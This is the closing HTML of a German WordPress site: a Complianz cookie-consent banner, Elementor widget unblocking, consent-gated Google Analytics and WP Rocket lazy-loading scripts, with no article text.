<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766856301 -->